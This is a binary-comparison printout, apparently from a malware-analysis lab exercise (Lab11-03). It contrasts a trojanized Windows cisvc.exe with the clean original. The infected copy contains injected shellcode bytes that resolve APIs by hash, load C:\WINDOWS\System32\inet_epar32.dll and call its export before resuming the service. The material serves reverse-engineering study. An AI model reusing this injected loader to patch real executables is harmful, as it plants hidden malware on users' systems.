 主页 会话 全部 差别 相同 规则 格式 复制 下一个对比 上一对比 交换 重载
C:\WINDOWS\system32\cisvc.exe
2008-4-14 20:00:00 5,632 字节 其它一切
00000DC0 74 65 40 40 59 41 58 58 5A 00 42 02 53 74 61 72 te@@YAXXZ.B.Star
00000DD0 74 53 65 72 76 69 63 65 43 74 72 6C 44 69 73 70 tServiceCtrlDisp
00000DE0 61 74 63 68 65 72 57 00 41 44 56 41 50 49 33 32 atcherW.ADVAPI32
00000DF0 2E 64 6C 6C 00 00 03 03 53 65 74 45 72 72 6F .dll....SetErro
00000DFF 72 4D 6F 64 65 00 00 76 01 47 65 74 4D 6F 64 75 rMode..v.GetModu
00000E0F 6C 65 48 61 6E 64 6C 65 41 00 00 4B 45 52 4E 45 leHandleA..KERNE
00000E1F 4C 33 32 2E 64 6C 6C 00 00 55 89 E5 81 EC 40 00
00000E2F 00 00 E9 F6 00 00 00 56 57 8B 74 24 0C 31 FF FC
00000E3F 31 C0 AC 38 E0 74 0A C1 CF 0D 01 C7 E9 EF FF FF
00000E4F FF 89 F8 5F 5E C2 04 00 60 31 C0 89 44 24 1C 8B
00000E5F 6C 24 24 8B 45 3C 8B 54 05 78 01 EA 8B 4A 18 8B
00000E6F 5A 20 01 EB 8B 74 24 1C 46 89 74 24 1C E3 2A 49
00000E7F 8B 34 8B 01 EE 56 E8 AC FF FF FF 3B 44 24 28 75
00000E8F E3 8B 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B
00000E9F 04 8B 01 E8 E9 04 00 00 00 8B 44 24 1C 89 44 24
00000EAF 1C 61 C2 08 00 56 31 C0 64 8B 40 30 85 C0 78 0F
00000EBF 8B 40 0C 8B 70 1C AD 8B 40 08 E9 05 00 00 00 E9
00000ECF FB FF FF FF 5E C3 5B E8 D9 FF FF FF 89 C2 68 FC
00000EDF A4 53 07 52 E8 6F FF FF FF 89 45 FC 68 AA FC 0D
00000EEF 7C 52 E8 61 FF FF FF 89 45 F4 8D 83 00 00 00 00
00000EFF 68 00 00 00 00 68 00 00 00 00 50 FF 55 FC 89 45
00000F0F F0 8D 83 24 00 00 00 50 8B 45 F0 50 FF 55 F4 89
00000F1F 45 F8 FF 55 F8 89 EC 5D E9 6F F7 FF FF E8 A4 FF
00000F2F FF FF 43 3A 5C 57 49 4E 44 4F 57 53 5C 53 79 73 ÿÿC:\WINDOWS\Sys
00000F3F 74 65 6D 33 32 5C 69 6E 65 74 5F 65 70 61 72 33 tem32\inet_epar3
00000F4F 32 2E 64 6C 6C 00 7A 7A 7A 36 39 38 30 36 35 38 2.dll.zzz6980658
00000F5F 32 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2...............
C:\Documents and Settings\Administrator\桌面\Lab11-03\cisvc.exe
2004-8-17 5:00:00 5,632 字节 其它一切
00000DC0 74 65 40 40 59 41 58 58 5A 00 41 02 53 74 61 72 te@@YAXXZ.A.Star
00000DD0 74 53 65 72 76 69 63 65 43 74 72 6C 44 69 73 70 tServiceCtrlDisp
00000DE0 61 74 63 68 65 72 57 00 41 44 56 41 50 49 33 32 atcherW.ADVAPI32
00000DF0 2E 64 6C 6C 00 00 00 03 53 65 74 45 72 72 6F .dll....SetErro
00000DFF 72 4D 6F 64 65 00 00 75 01 47 65 74 4D 6F 64 75 rMode..u.GetModu
00000E0F 6C 65 48 61 6E 64 6C 65 41 00 00 4B 45 52 4E 45 leHandleA..KERNE
00000E1F 4C L
00000E20 33 3
00000E21 32 2E 64 6C 6C 2.dll
00000E26 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............